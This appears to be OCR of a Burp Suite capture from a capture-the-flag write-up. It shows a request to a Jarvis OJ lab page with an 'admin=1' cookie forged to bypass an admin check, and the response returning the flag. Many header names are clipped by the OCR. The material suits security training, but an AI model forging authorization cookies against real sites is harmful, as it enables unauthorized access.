 2 × ...
Go Cancel < > Target: http://web.jarvisoj.c
equest
Raw Params Headers Hex
T /admin_s3cr3t.php HTTP/1.1
st: web.jarvisoj.com:32792
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
refox/56.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cept-Encoding: gzip, deflate
okie:
_distinctid=15f515cfbb4de-03f96ea522a9ba8-4c322f7c-1fa400-15f515cfbb524b; admin=1
nnection: close
grade-Insecure-Requests: 1
che-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Oct 2017 09:29:06 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8
Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Set-Cookie: admin=0
Content-Length: 21
Connection: close
Content-Type: text/html; charset=UTF-8
flag{hello_admin~}
http://blog.csdn.net/quedgee
http://blog.csdn.net/quedgee